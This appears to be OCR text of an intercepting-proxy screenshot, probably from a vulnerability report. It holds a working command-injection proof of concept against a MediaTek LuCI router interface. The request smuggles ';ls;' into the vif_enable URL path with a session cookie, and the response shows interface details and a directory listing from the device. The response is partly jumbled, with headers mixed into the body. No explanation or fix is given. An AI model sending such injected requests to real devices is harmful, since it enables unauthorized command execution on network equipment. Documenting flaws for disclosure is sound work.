 Request
Raw Params Headers Hex
GET /cgi-bin/luci/admin/mtk/wifi/vif_enable/;ls; HTTP/1.1
Host: 192.168.187.136
Connection: close
Cache-Control: max-age=0
sec-ch-ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: sysauth=2066ce7be48fd3ba36e4135e973cd840
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
br-lan Link encap: Ethernet HWaddr 00:0C:29:1A:EB:CF
inet addr: 192.168.187.136 Bcast:192.168.187.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe1a:ebcf/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU: 1500 Metric:1
RX packets: 10491 errors:0 dropped:0 overruns:0 frame:0
TX packets: 10137 errors:0 dropped:0 overruns:0 carrier:0
collisions: 0 txqueuelen:1000
RX bytes: 4021868 (3.8 MiB) TX bytes:4707370 (4.4 MiB)
Content-Length: 900
eth0 Link encap:Ethernet HWaddr 00:0C:29:1A:EB:CF
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:74341 errors:581 dropped:662 overruns:0 frame:0
TX packets:10137 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:89078393 (84.9 MiB) TX bytes:4707370 (4.4 MiB)
Interrupt:19 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:80 errors:0 dropped:0 overruns:0 frame:0
TX packets:80 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:8034 (7.8 KiB) TX bytes:8034 (7.8 KiB)
cgi-bin
index.html
luci-static
Status: 302 Found
Location: /cgi-bin/luci/admin/mtk/vif